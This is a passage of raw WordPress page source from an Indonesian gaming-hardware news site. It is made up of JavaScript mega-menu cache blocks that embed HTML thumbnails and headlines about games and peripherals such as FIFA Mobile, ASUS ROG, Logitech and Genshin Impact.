MOBILE INDONESIA REWIND 2022!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\">Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\">ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\">PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 729;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overwatch Hadirkan Event Halloween Teror!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Overwatch Hadirkan Event Halloween Teror!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" title=\"Overwatch Hadirkan Event Halloween Teror!\">Overwatch Hadirkan Event Halloween Teror!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\">Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\">Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\">Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 